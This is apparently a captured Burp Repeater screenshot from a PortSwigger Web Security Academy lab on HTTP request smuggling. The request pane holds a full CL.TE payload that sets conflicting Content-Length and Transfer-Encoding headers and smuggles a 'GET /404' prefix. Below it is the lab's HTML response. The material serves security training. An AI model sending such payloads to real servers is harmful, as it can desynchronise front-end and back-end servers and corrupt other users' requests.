 Send Cancel < ▾ > ▾ Target: https://0a3b0080037a1918c3ed3938006c0073.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0a3b0080037a1918c3ed3938006c0073.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 32\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /404 HTTP/1.1\r\n
23 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DvYtAMb2j8k3kyQQNaG4PfaH5dy185wN;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8050
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/finding/lab-confirming-cl-te-via-diff
erential-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px